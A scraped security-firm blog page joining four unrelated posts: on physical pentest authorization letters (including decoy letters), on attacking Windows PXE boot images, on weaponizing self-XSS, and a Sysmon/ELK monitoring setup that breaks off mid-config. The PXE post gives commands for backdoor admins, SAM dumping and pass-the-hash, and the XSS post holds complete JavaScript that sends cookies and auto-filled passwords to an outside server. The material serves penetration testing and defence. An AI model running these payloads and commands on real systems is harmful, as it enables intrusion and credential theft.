Back





Take Him Away, Boys – Creating a Get-Out-of-Jail Letter

Failure is a fact of life and it’s doubly true when it comes to security. On-site social engineering is a unique beast and it carries its own issues when it comes to failure. While it’s easy enough to modify your payload to bypass a WAF or just hang-up the phone when the phish isn’t biting, you don’t have the luxury of just disappearing when confronted in person (even if you’re wearing camouflage). You are forced to literally come face to face with an obstacle and try your darndest to figure your way out of it.

You’re probably going to be caught eventually. We even make it a specific goal during every engagement. Unfortunately, night vision goggles do not give you the foresight to see when it will happen, so you’ll need to come prepared with a get-out-of-jail letter.

Building a Letter

The concept of a get-out-of-jail letter itself is simple: it’s a document from the client proving that you are allowed to be sneaky. Essentially, it is your permission slip to be on-site. It should contain all of the necessary information to verify who you are working with and what you are doing. Document any specific addresses or buildings that you will attempt to access, as well as detailed contact information for your client point of contact.

I recommend that you include at least two different contacts and/or multiple methods to reach your primary contact. Ideally, there should be one other person on-site who is aware of your activities. Keep in mind that it is completely up to the client who they notify and how much information they share regarding the project – just make sure that someone can vouch for you. You don’t want to be stuck in an awkward situation where a security guard is unable to reach the only person who knows just exactly what is going on.

I’ve prepared a sample letter that anyone is free to use.

Physical Penetration Testing Authorization Sample


It’s a fairly generic document that has worked well for both legitimate and decoy letters.

Trust, But Verify

Yes that heading is a cliché, but there’s a reason it gets repeated ad nauseam. It is important to confirm the accuracy of any document – including one that says a complete stranger should have all-encompassing privileges to break into a building. There is nothing stopping an attacker from simply fabricating the entire scenario. That’s why I’ve started to carry a second letter – to see if someone will validate its contents or just take it at face value.

Preparing a decoy letter is no different than creating a legitimate one – just swap the contact information with something a teammate can access. Google Voice is a free, popular option. Simply choose the number you wish to use and configure it to forward to a co-worker’s phone. The main caveat with Google Voice is that you can only own one number at a time. This restricts you to a certain geographic region since unfamiliar area codes are still one of the first things that catch someone’s attention.

Another useful service is Flowroute. Flowroute allows you to purchase several individual numbers across multiple area codes. You can then configure inbound calls to forward to the numbers of your choice. This flexibility allows you to setup both a desk phone and mobile number for your decoy contact. If you want to establish an extra ounce of credibility, record the target company’s public-facing phone greeting, mix it with a standard voice message prompt, and set that as the “desk phone” voicemail. Then when you get caught and present the decoy letter, just have the person call the desk phone first.

Mandatory War Story

You can’t just write an article about “on-site social engineering” without an accompanying anecdotal series of events. I was able to utilize this “decoy letter” with great success while on an engagement last year. To set the stage, this customer was split across two separate buildings. The primary building was several floors tall with keyfob entry into each floor after exiting the elevator. This building occupied the majority of the business employees. The secondary building was just across the parking lot and held IT staff. I had already obtained access to one of the restricted floors in the first building and had been on-site for a little over an hour under the guise of an IT intern that was tasked with “upgrading monitor firmware”. At this point I was trying to establish persistent remote access by compromising a workstation and creating a reverse shell back to our external testing machines. Par for the course for these types of engagements. My USB Rubber Ducky was already configured with a PowerShell payload and all I needed to do was plug it into an unlocked workstation, wait a few seconds, and just walk away.

I eventually caught someone’s attention and they wanted to escort me over to my manager’s office to confirm if this was legitimate work. Luckily, the client contact I was working with sits in the second building. Walking out the office, across the parking lot, and towards this other building gave me plenty of time to (unsuccessfully) talk my way out of the situation. As we approached the doorway, I finally came clean with the employee and handed them my fake letter. They read it over, made a comment along the lines of “hah, that’s good”, and we continued onward into the office. That wasn’t really the reaction I was expecting at all and I practically begged – “Just call the number on the paper, that’s a direct line for this specific situation. He’ll answer it I promise!” This was my first time getting caught so quickly so I was pretty disappointed in myself.

We made our way through the building towards the contact’s office. I had accepted my fate. Getting caught isn’t the end of the world and is absolutely accounted for when preparing for the engagement. We’ll normally take a few minutes to go over the details of what happened, what lead up to the catch, and then document it in the final report. From there, we’ll ask to be released back into the wild to continue the test. To my surprise, the contact had stepped out of their office at just the right time. Without anyone to talk to, I was escorted back to the main building and my captor agreed to call the number listed in the letter. This number belonged to a second tester located back at our headquarters. It was up to Karl to get me out of this mess.

Karl answered the phone. (I’m fairly certain this call ended up interrupting him during a meeting – sorry about that.) I was only able to overhear half of the conversation – “I found Patrick in the office and he says he’s working with you? … Okay … okay. So should I just let him go or … okay.” And sure enough, I was free to go.

Gotta Catch Em’ All

A core part of our onsite testing methodology involves getting caught. Typically there are protocols in place that an employee is meant to follow. Our goals are to:

  1. Determine whether or not those protocols are sufficient.
  2. Ensure that employees are actually following them.

During the initial entry and setup we’ll try our best to fly under the radar – but as we stay onsite longer and longer, we start to “turn up the volume” so to speak. It’s obviously an issue that someone is able to tailgate into an office and sneak around for a few hours, but what can the client really do with this information? This risk is (or should be) accounted for in their physical controls. The employees are the last line of defense and it’s important to identify just where they will draw the line.

Another benefit here is the lasting impression it leaves on the staff. It is not our intention to wreak havoc and turn the company into a mass of paranoia, but it brings a few of the issues that we test for into the spotlight. It really highlights that just about anyone could become a target. A complete stranger entering the building and asking to borrow your laptop, once a mere thought that was passively ingested through mandatory annual training videos, has now turned into a legitimate concern that they will actively attempt to identify and prevent.

Back

Attacks Against Windows PXE Boot Images

If you’ve ever run across insecure PXE boot deployments during a pentest, you know that they can hold a wealth of possibilities for escalation. Gaining access to PXE boot images can provide an attacker with a domain joined system, domain credentials, and lateral or vertical movement opportunities. This blog outlines a number of different methods to elevate privileges and retrieve passwords from PXE boot images. These techniques are separated into three sections: Backdoor attacks, Password Scraping attacks, and Post Login Password Dumps. Many of these attacks will rely on mounting a Windows image and the title will start with “Mount image disk”.

Recommended tools:

General overview:

PXE booting a Windows image with Hyper-V

Create a new VM through the New Virtual Machine Wizard. Follow the guided steps and make sure to choose the “Install an operating system from a network-based installation server” option. Check the settings menu after the wizard is complete and make sure “Legacy Network Adapter” is at the top of the Startup order.

Img A A Becfa B

Save and start the VM. The PXE network install should start and begin the Microsoft Deployment Toolkit deployment wizard.

Img A C Fc A

Run through the wizard and start the installation task sequence for the target image. This can take a while.

Img A A A

Mounting a Windows image

Once the setup is completely finished (including the Windows operating system setup), you should have a working Windows VM. Make sure to shutdown the VM safely and download the Kali Linux iso. Go to the Settings menu and choose the location of your DVD drive image file.

Img A Aa B B

Now, change the boot order so that “CD” is at the top of the BIOS startup order.

Img A Ad B

Save the settings and start the VM. Choose to boot into the “Live (forensic mode)”.

Img A B Dee

Once Kali is booted, mount the Windows partition with the following sample commands. Make sure to change the  example /dev/sda2 partition use case.

fdisk -l
mkdir /mnt/ntfs
mount -t ntfs-3g /dev/sda2 /mnt/ntfs

Img A C Baa A

Backdoor Attacks

1. Add a local Administrator during setup.

This is probably the simplest way to gain elevated access to the system image. After going through the Windows PE boot process, go back into the Settings menu for the VM. Set “IDE” to be at the top in the “Startup order” of the BIOS section.

Img A D B B

Save the settings, start the VM, and connect to the console. The VM should enter the initial Windows setup process. Pressing Shift+F10 will bring up a system console. Note that this is different than pressing F8 during the Windows PE deployment phase. Enter the following commands to add your local Administrator user.

net user netspi Password123! /add
net localgroup administrators /add netspi

Img A A

Check the Administrators group membership.

Img A Cb D

Now that the user has been created and added to the Administrators group, wait for the VM to finish setup and log in.

Img A Ff D

Once logged in, you will have local Administrator privileges! We can go a step further and obtain local system with PsExec.

PsExec.exe -i -s cmd.exe

Img A Fb E Da

The local system cmd prompt can be used to check if the computer account has domain user privileges. This can be a good starting point for mapping out the domain with a tool like BloodHound/SharpHound.

2. Mount image disk – Add batch or executable files to all users.

The shortcuts or files located in C:Users%username%AppDataRoamingMicrosoftWindowsStart MenuProgramsStartup will run when the users log in at startup. Change directories to the Administrator’s Startup directory and create a batch file with the following commands.

@echo off
net user "startup" "password" /add
net localgroup "Administrators" /add "startup"

Img A Fcc B

The batch file will run when the Administrator user logs in. If this attack is combined with attack scenario #4, the Administrator user can log in with a blank password. Check to see that the startup user is created and added to the Administrators group after login.

Img A A A

3. Mount image disk – Overwrite sethc.exe or other accessibility options.

Replacing sethc.exe (Sticky Keys) is a classic privilege escalation technique. sethc.exe is located at %windir%System32sethc.exe. The command below copies cmd.exe and renames it to sethc.exe.

cp cmd.exe sethc.exe

Img A Add Fee

If sticky keys is enabled, a local system cmd prompt will pop up when “Shift” is clicked five times in a row.

Img A Ae Daea

4. Mount image disk – Use chntpw tool to overwrite Administrator password.

The chntpw tool can clear the password for a Windows user. The SAM and SYSTEM files are located in the %windir%System32config directory.

Img A A Dc D A

The netspi user’s password is cleared and the account can be logged into without entering a password.

Img A D C E

Password Scraping Attacks

5. Scrape VM memory files for passwords during install or login.

My colleague James Houston deserves a huge shout out for coming up with this attack. The general idea here is to use the snapshot or suspension functionality to capture passwords in the VM’s memory. This can be done during the actual PXE boot deployment process, installation, or login steps. This example will retrieve the password for the deployment service account during the MDT deployment process.

The deployment user is used to join computers to the domain in the “Computer Details” step of the deployment task sequence.

Img A D Ce D E

At this point, either suspend or take a snapshot of the VM’s current state. In Hyper-V, use the Checkpoint functionality to take a snapshot. Under the Checkpoint menu in Settings, make sure that “Standard checkpoints” is selected. This will ensure application and system memory is captured. The snapshot location is also set in this menu.

Img A Abaaf

Browse to the snapshot file location and look for the corresponding files for your hypervisor.

  • VMWare: .vmem, .vmsn (snapshot memory file), .vmss (suspended memory file)
  • Hyper-V: .BIN, .VSV, .VMRS (virtual machine runtime file)

Since this example uses Hyper-V, copy off the .VMRS file to search for passwords. I used Kali Linux along with strings and grep to locate the service account and password. Searching for keywords like “User” or “Password” is a great start if the username or password was not displayed during the Windows Deployment Wizard.

strings PXEtest.VMRS | grep -C 4 "UserID=deployment"

Img A D Ebcb

6. Mount image disk – Review local Unattend/Sysprep files.

Unattend and Sysprep files can contain passwords used for deployment and setup. The following locations contain files related to Sysprep.

  • %windir%Panther
  • %windir%PantherUnattend
  • %windir%System32Sysprep

In this case, the unattend.xml file has been sanitized but it is always worth checking these locations for passwords and sensitive information.

Img A Eab A

7. Mount image disk – Copy the SAM file and pass the hash with the Administrator account.

The SAM and SYSTEM files are located in the %windir%System32config directory.

Img A D B A B

This file can be copied off to your local machine and Mimikatz can be used to extract the hashes. The Administrator hash can be used in pass the hash attacks with CrackMapExec or Invoke-TheHash.

crackmapexec smb targetip -u username -H LMHASH:NTHASH

Invoke-SMBExec -Target 192.168.100.20 -Domain TESTDOMAIN -Username TEST -Hash F6F38B793DB6A94BA04A52F1D3EE92F0 -Command "command or launcher to execute" -verbose

This can be an extremely effective technique to elevate privileges if the domain has shared local Administrator passwords.

8. Mount image disk – Copy the SAM file and crack the Administrator account.

Like above, once the SAM and SYSTEM files are copied to your local machine, the Administrator account can be cracked with Hashcat or John the Ripper. A sample Hashcat command is below. Visit the hashcat wiki for setup and basic usage.

hashcat64.bin -m 1000 targethashes.txt wordlist.txt -r crackrule.rule -o cleartextpw.txt --outfile-format 5 --potfile-disable --loopback -w 3

Post Login Password Dumps

Once the techniques above have given access to the PXE booted image, we can dump passwords. Mimikatz is a great tool for password dumping.

sekurlsa::logonpasswords will dump passwords from LSASS memory.

Img A Dcc

lsadump::secrets dumps the LSA secrets.

Img A Ebe D F

vault::cred dumps saved credentials from the Credential Manager. However, if a saved credential is set as a domain password type, this command will not retrieve the credential successfully. The Mimikatz wiki has a good explanation on how to extract these credentials.

Mitigation and Prevention

There are inherent security risks associated with the use of PXE deployments that do not require authentication or authorization of any kind, especially on user LANs. It is highly recommended that PXE installations require credentials to begin the installation process. For example, this can be configured on a distribution server simply by checking “Require a password when computers use PXE” in System Center Configuration Manager.

One of the main takeaways from the attacks above is that applications or software that contain sensitive data should not be included in any images. In addition, shared local Administrator passwords or service account passwords should not be used on images (or anywhere in the domain). Images can be compromised and this should help reduce the risk to machines on the domain. Finally, PXE deployments should only be available on isolated networks. Check out these best practices from Microsoft for more information on securing PXE boot deployments.

References

Thanks to Scott Sutherland (@_nullbind), Alex Dolney (@alexdolney), and James Houston for their wisdom and guidance!

  • https://www.vmware.com/products/personal-desktop-virtualization.html
  • https://docs.microsoft.com/en-us/virtualization/hyper-v-on-windows/about/
  • https://www.kali.org/downloads/
  • https://docs.microsoft.com/en-us/sysinternals/downloads/psexec
  • https://github.com/BloodHoundAD/BloodHound
  • https://github.com/BloodHoundAD/SharpHound
  • https://github.com/byt3bl33d3r/CrackMapExec
  • https://github.com/Kevin-Robertson/Invoke-TheHash
  • https://hashcat.net/wiki/
  • https://github.com/gentilkiwi/mimikatz
  • https://github.com/gentilkiwi/mimikatz/wiki/howto-~-credential-manager-saved-credentials
  • https://docs.microsoft.com/en-us/sccm/osd/plan-design/security-and-privacy-for-operating-system-deployment
Back

Weaponizing self-xss

Maybe you’re a web app pentester who gets frustrated with finding self-xss on sites you test, or maybe you’re a website owner who keeps rejecting self-xss as a valid vulnerability. This post is intended to help both understand the risk involved in self-xss and how it can possibly be used against other users.

So what is self-xss?

self-xss is a form of cross-site scripting (xss) that appears to only function on the user’s account itself and typically requires the user to insert the JavaScript into their own account. This isn’t all that useful to an attacker since the goal is to get the xss to execute on other users of the application. A classic example of self-xss is having an xss vulnerability on the user’s account profile page that can only be viewed by the user. Here’s an example of a user inserting JavaScript into their own account name:

The user sets the value of the ‘name’ field to “><script>alert(1)</script> in order to break out of the initial <input> tag and insert the desired JavaScript into the page. Notice that the resulting page source contains our inserted script tags and the JavaScript executes when the user’s account profile is loaded. Okay, so who will this ‘malicious’ JavaScript affect? If the application allows user’s to see other user’s names, then this would be a nice attack vector, but what if it doesn’t? Who’s going to see the infected username and “get popped” by our malicious JavaScript payload other than ourselves? Below, we’ll discuss several ways that self-xss can be transformed into traditional xss.

Executing on privileged user accounts

Most web applications have tiered permissions on their user accounts. If the self-xss injection point resides in a “normal” user’s account, an administrative user will likely have the ability to view the compromised user account’s details. We’ve seen this occur on many assessments where we are given access to both a normal user account and an administrative user account. By injecting a self-xss payload into the normal user’s account, then viewing that user’s account with the admin account, the xss is successfully executed in the context of the admin account. Well, what if you don’t have access to an admin account in order to verify this behavior manually? You can setup an external logging server and inject a payload that will call out to the logging server. By periodically checking the external server’s logs, you can verify whether or not the payload has been executed by another user.

Here’s a simple example of a php logging page on an external server (ex: https://yourdomain.com/log):

<?php
//use htmlspecialchars() to prevent persistent xss on your own log pages 🙂
$req_dump = htmlspecialchars(print_r($_REQUEST, TRUE), ENT_QUOTES, 'UTF-8');
$headers = apache_request_headers();

//You need to have a request.log file in the current directory for this to work
$fp = fopen('request.log', 'a');
$req_dump .= " - ";
$req_dump .= date("Y-m-d H:i:s");
$req_dump .= "<br>";

foreach ($headers as $header => $value) {
fwrite($fp, "$header: $value <br />\n");
}
fwrite($fp, "<br />\n");
fwrite($fp, $req_dump);
fwrite($fp, "<br />\n");
fclose($fp);

echo "success";

Instead of inserting “><script>alert(1)</script> into the username, you would submit something like: “><script src=’https://yourdomain.com/js/stealcreds.js’>

The following JavaScript would be placed in the stealcreds.js file referenced in the xss. It immediately performs a “check-in” call if the script successfully loads, which sends the user’s cookies and the URL where the xss was executed. The script then inserts an invisible login prompt into the page, then waits for the browser to auto-fill the user’s saved credentials. If the script detects that the form has been auto-filled by the browser, then the user’s credentials are also sent to the logging server:

var done = false;
var stolen = false;
 
function makeit(){
    setTimeout(function(){
        var myElem = document.getElementById("loginmodal");
        if (myElem === null){
            document.body.innerHTML += '<a style="display:none" >Modal Login</a><div id="loginmodal" style="display:none;"><h1>User Login</h1>' +
                                       '<form id="loginform" name="loginform" method="post"><h2 style="color:red">Your session has timed out, ' +
                                       'please re-enter your credentials</h2><label for="username">Username:</label><input type="text" ' +
                                       'name="username" id="username" class="txtfield" tabindex="1"><label for="password">Password:</label>' +
                                       '<input type="password" name="password" id="password" class="txtfield" tabindex="2"><div class="center">' +
                                       '<input type="submit" name="loginbtn" id="loginbtn" class="flatbtn-blu hidemodal" value="Log In" tabindex="3">' +
                                       '</div></form></div>';
            XSSImage = new Image;
            XSSImage.src="https://yourdomain.com/log?checkin=true&cookies=" + encodeURIComponent(document.cookie) + "&url=" + window.location.href;
        }
    }, 2000);
}

makeit();
 
function defer_again(method) {
    var myElem = document.getElementById("loginmodal");
    if (myElem === null)
        setTimeout(function() { defer_again(method) }, 50);
    else{
        method();
    }
}
 
defer_again(
    function trig(){
        var uname = document.getElementById('username').value;
        var pwd = document.getElementById('password').value;
        if (uname.length > 4 && pwd.length > 4)
        {
            done = true;
            //alert("Had this been a real attack... Your credentials were just stolen. User Name = " + uname + "  Password = " + pwd);
            XSSImage = new Image;
            XSSImage.src="https://yourdomain.com/log?username=" + encodeURIComponent(uname) + "&password=" + encodeURIComponent(pwd) + 
                         "&url=" + window.location.href;
            stolen = true;
            return false;
        }

        if(!stolen){
            document.getElementById('username').focus();
            setTimeout(function() { trig() }, 50);
        }
    }
);

The resulting log entries will look something like this if the browser auto-fills the user’s credentials in our invisible login form:

Cross-Site Request Forgery (CSRF)

If you’re not familiar with CSRF, then here’s OWASP’s definition:

Cross-Site Request Forgery (CSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they’re currently authenticated. CSRF attacks specifically target state-changing requests, not theft of data, since the attacker has no way to see the response to the forged request. With a little help of social engineering (such as sending a link via email or chat), an attacker may trick the users of a web application into executing actions of the attacker’s choosing. If the victim is a normal user, a successful CSRF attack can force the user to perform state changing requests like transferring funds, changing their email address, and so forth. If the victim is an administrative account, CSRF can compromise the entire web application.

The short of it is this: if the affected website is vulnerable to CSRF, then self-xss always becomes regular xss. If I can convince a user to visit my website, then my website makes a post request to the affected website to change the user’s name to “><script src=’https://yourdomain.com/js/stealcreds.js’>, then my work is done and self-xss has successfully been converted to regular xss.

CSRF Logout/Login

Another potential method for using CSRF to execute self-xss against another user is discussed by @brutelogic in his post here: https://brutelogic.com.br/blog/leveraging-self-xss/

Essentially, CSRF is used to log the current user out of their session and log them back into our compromised user account containing the self-xss. Our cred stealing xss vector would work perfectly for this, since it would steal the user’s browser-stored credentials for us.

Pre-Compromised Accounts

While I’ve never seen/heard of this being successfully implemented, it is possible to target a particular email address and create an account on the affected site for them. The targeted email address will typically receive a welcome email letting them know an account has been created for them on the affected application. As the attacker, we insert the self-xss payload into the user’s account when the account is created. Since the user won’t know the password we’ve set for them, we could also perform the password reset for them, or simply wait for them to perform a password reset request themselves. Once they successfully login to the account, our xss payload will execute.

Xss Jacking

xss jacking is a xss attack by Dylan Ayrey that can steal sensitive information from the victim. xss Jacking requires click hijacking, paste hijacking and paste self-xss vulnerabilities to be present in the affected site, and even needs the help of some social engineering to function properly, so I’m not sure how likely this attack would really be.

While this particular attack vector requires a specific series of somewhat unlikely events to occur, you can see a POC for xss jacking here: https://security.love/XSSJacking/index2.html

Pure Social Engineering

I added this one in even though it doesn’t require the site to actually contain a self-xss vulnerability. This type of attack relies on people being dumb enough to open their web console and paste in unknown JavaScript into it. While this seems rather unlikely, it apparently is more common than you’d think. This type of attack isn’t really a vulnerability on the site per-say, but could be used in conjunction with a lax (or missing) CSP to execute external JavaScript, or to steal the user’s session cookies if they are missing the httponly flag, etc.

Posted by Facebook Security on Thursday, May 22, 2014

Conclusion

Hopefully we’ve been able to highlight some of the ways an attacker could exploit a seemingly innocuous self-xss vulnerability on your site. The key takeaways are:

  1. Even though you don’t *think* that a self-xss vulnerability on your site carries risk, it probably does, and you should fix it regardless.
  2. Make sure your site isn’t vulnerable to CSRF
    1. https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)_Prevention_Cheat_Sheet
  3. You should implement a good Content Security Policy (CSP) to prevent external scripts from loading in your application
    1. https://www.owasp.org/index.php/Content_Security_Policy
Back

Windows Events, Sysmon and Elk…oh my!

Overview

While assisting customers in collaborative red and blue team assessments, we are often asked “How do I see the specific events or logs a hacking tool leaves behind?” or “My SIEM doesn’t collect endpoint logs, how can I effectively monitor Windows event logs?”, both of which are great questions. This blog post aims to provide a simple way to help organizations get started viewing  and alerting on Windows events using ELK, Windows Event Forwarding, and Sysmon. There will be more to come! This is part 1 in a multi-part blog series on helping organizations implement robust, effective Windows monitoring. So let’s start with the basics. Much of this research began August 2017 when I observed that many in the security community were working down the same path. Much of the material throughout this articles comes on top of the work of others, who are referenced in the Credit section at the bottom of this article.

Environment
In my lab environment, I am running Hyper-V with a Windows 10 and Ubuntu Server 16.04.3. I have tested the same setup with VMware Workstation and things worked just fine. The requirements are as follows:

Ubuntu Server Requirements
Disk Size: 10gb+
Memory: 4gb

Helpful Links:

1. ELK Setup

Prior to installing, I would suggest talking a snapshot of your freshly installed Ubuntu server. In case something goes wrong you can easily revert back to a known good point. Setting up ELK can be a difficult process. To make the process a bit easier, I modified Roberto Rodriguez’s (@Cyb3rWard0g) install script for our specific purposes (single Bash file, no external references, etc.). The script will install all the dependencies for ELK and generate an SSL certificate. A link to the script can be found below.

ELK Setup – https://gist.github.com/silentbreaksec/00ef80b38a54c01846a501f9732e81f7

Simply run the script on your Ubuntu server with SUDO privileges, and enter credentials to access the ELK web console. Depending on your internet connection, the script may take up to 15 minutes to complete.

Navigate to the IP Address of your Ubuntu Server in a web browser and login with the credentials you entered during the ELK install. Kibana might display that we have yet to set up an Index. We will be completing this step after we setup Winlogbeat.

Note: By default Kibanna does not allow you to setup a username and password without first obtaining a license (recommended). For testing purposes, we secured access to Kibana by installing Nginx as a reverse proxy and required a username and password to forward onto Kibana.

2. Sysmon Setup

Links:

Since we are working with a single Windows host for testing, we can download a version of Sysmon from Microsoft and move the extracted zip folder to the Desktop for ease of use. Grab a sample Sysmon config from Swift on Security’s GitHub page (@SwiftOnSecurity) and place the config file within Sysmon folder on the desktop. Edit the Sysmon config to include watching for events generated by LSASS.exe. This configuration will generate a lot of events initially, but we will be sorting through these later. If you are using VMware, I would also suggest excluding events for vmware-authd.exe as it generates a large amount of noise.

Before
<!--Sysmon EVENT ID 10 : INTER-PROCESS ACCESS [ProcessAccess]-->
   <!--EVENT 10: "Process accessed"-->
   <!--COMMENT: Can cause high system load, disabled by default.-->
   <!--COMMENT: Monitor for processes accessing other process' memory.-->
   <!--DATA: UtcTime, SourceProcessGuid, SourceProcessId, SourceThreadId, SourceImage, TargetProcessGuid, TargetProcessId, TargetImage, GrantedAccess, CallTrace-->
   <ProcessAccess onmatch="include">
   </ProcessAccess>
After
<!--Sysmon EVENT ID 10 : INTER-PROCESS ACCESS [ProcessAccess]-->
   <!--EVENT 10: "Process accessed"-->
   <!--COMMENT: Can cause high system load, disabled by default.-->
   <!--COMMENT: Monitor for processes accessing other process' memory.-->

   <!--DATA: UtcTime, SourceProcessGuid, SourceProcessId, SourceThreadId, SourceImage, TargetProcessGuid, TargetProcessId, TargetImage, GrantedAccess, CallTrace-->
   <ProcessAccess onmatch="include">
      <TargetImage condition="is">C:\Windows\system32\lsass.exe</TargetImage>
   </ProcessAccess>
   <!-- Processes that you wish to exclude -->
   <ProcessAccess onmatch="exclude">
      <SourceImage condition="is">C:\Program Files (x86)\VMware\VMware Workstation\vmware-authd.exe</SourceImage>
   </ProcessAccess>

After you have edited the Sysmon config file, run the following command from an administrative command prompt to install Sysmon. The command will install our customized configuration, accept the end user license agreement, specify the hash algorithms to be used for image identification, log network connections, and log loading of modules. More command line switches can be found at https://docs.microsoft.com/en-us/sysinternals/downloads/Sysmon.

Sysmon Install
Sysmon.exe -i Sysmonconfig-export.xml -accepteula -h md5,sha256 -n -l

Lastly, we need to set the Sysmon service to autostart.

Sysmon Service Autostart
sc config Sysmon start= auto

3. Winlogbeat Setup

Links:

Winlogbeat is the mechanism that will ship off the log events from the Windows 10 host to the ELK instance. Download a copy of Winlogbeat, and place the unzipped folder on the Desktop. Now edit the winlogbeat.yml within the Winlogbeat folder to include capturing Sysmon events, disabling Elasticsearch locally, and forwarding Logstash output to the Ubuntu Sever. The following snippets will show you what to edit.

Winlogbeat specific options – Before
winlogbeat.event_logs:
  - name: Application
    ignore_older: 72h
  - name: Security
  - name: System
Winlogbeat specific options – After
winlogbeat.event_logs:
  - name: Application
    ignore_older: 72h
  - name: Security
  - name: System
  - name: Microsoft-Windows-Sysmon/Operational <strong><--- Add this </strong>
Elasticsearch output – Before
output.elasticsearch:
  # Array of hosts to connect to.
  hosts: ["localhost:9200"]

  # Optional protocol and basic auth credentials.
  #protocol: "https"
  #username: "elastic"
  #password: "changeme"
Elasticsearch output – After
